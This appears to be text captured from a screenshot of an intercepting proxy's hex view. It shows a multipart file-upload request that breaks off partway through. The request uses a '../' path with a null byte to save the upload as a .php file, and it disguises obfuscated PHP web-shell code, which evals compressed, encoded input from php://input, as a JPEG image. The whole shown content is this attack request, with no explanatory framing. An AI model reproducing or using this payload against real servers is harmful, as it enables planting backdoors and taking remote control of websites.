 Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
1e 2d 4c 65 6e 67 74 68 3a 20 31 32 34 32 0d 0a 43 -Length: 1242C
1f 6f 6e 6e 65 63 74 69 6f 6e 3a 20 63 6c 6f 73 65 onnection: close
20 0d 0a 55 70 67 72 61 64 65 2d 49 6e 73 65 63 75 Upgrade-Insecu
21 72 65 2d 52 65 71 75 65 73 74 73 3a 20 31 0d 0a re-Requests: 1
22 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d --------------
23 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 31 ---------------1
24 36 38 34 31 36 39 38 35 38 32 30 39 35 32 38 39 6841698582095289
25 36 36 32 31 37 36 31 33 32 30 36 37 33 0d 0a 43 6621761320673C
26 6f 6e 74 65 6e 74 2d 44 69 73 70 6f 73 69 74 69 ontent-Dispositi
27 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 3b 20 6e on: form-data; n
28 61 6d 65 3d 22 73 61 76 65 5f 70 61 74 68 22 0d ame="save_path"
29 0a 0d 0a 2e 2e 2f 75 70 6c 6f 61 64 2f 66 61 72 ../upload/far
2a 6d 73 65 63 2e 70 68 70 00 30 30 0d 0a 2d 2d 2d msec.php00---
2b 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
2c 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 31 36 38 34 31 36 ----------168416
2d 39 38 35 38 32 30 39 35 32 38 39 36 36 32 31 37 9858209528966217
2e 36 31 33 32 30 36 37 33 0d 0a 43 6f 6e 74 65 6e 61320673Conten
2f 74 2d 44 69 73 70 6f 73 69 74 69 6f 6e 3a 20 66 t-Disposition: f
30 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 6d 65 3d 22 orm-data; name="
31 75 70 6c 6f 61 64 5f 66 69 6c 65 22 3b 20 66 69 upload_file"; fi
32 6c 65 6e 61 6d 65 3d 22 66 61 72 6d 73 65 63 2e lename="farmsec.
33 6a 70 67 22 0d 0a 43 6f 6e 74 65 6e 74 2d 54 79 jpg"Content-Ty
34 70 65 3a 20 69 6d 61 67 65 2f 6a 70 65 67 0d 0a pe: image/jpeg
35 0d 0a 3c 3f 70 68 70 0a 24 6c 3d 27 74 3b 72 73 <?php$l='t;rs
36 28 22 70 68 70 3b 72 3a 2f 2f 69 6e 3b 72 70 3b ("php;r://in;rp;
37 72 75 74 22 29 2c 24 3b 72 6d 29 3d 3d 31 29 7b rut"),$;rm)==1){
38 40 6f 62 5f 73 74 3b 72 61 72 74 28 29 3b 40 65 @ob_st;rart();@e
39 3b 72 76 61 6c 28 40 67 3b 72 7a 75 6e 63 6f 3b ;rval(@g;rzunco;
3a 72 6d 70 72 65 3b 72 73 73 28 40 78 28 40 27 3b rmpre;rss(@x(@';
3b 0a 24 4f 3d 27 63 6c 65 61 3b 72 6e 28 3b 72 29 $O='clea;rn(;r)
3c 3b 24 72 3d 40 62 3b 72 3b 72 61 73 65 36 34 5f ;$r=@b;r;rase64_
3d 65 6e 63 6f 64 65 3b 72 28 40 78 28 40 67 7a 63 encode;r(@x(@gzc